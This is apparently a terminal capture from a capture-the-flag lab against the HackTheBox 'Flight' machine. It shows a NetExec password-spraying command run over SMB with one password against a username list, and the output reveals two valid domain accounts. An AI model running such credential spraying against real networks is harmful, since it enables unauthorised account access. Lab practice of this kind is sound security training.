 ┌──(root㉿kali)-[~/Desktop/flight]
└─# nxc smb 10.10.11.187 -u usernames.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1
:False) (Null Auth:True)
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[~/Desktop/flight]
└─#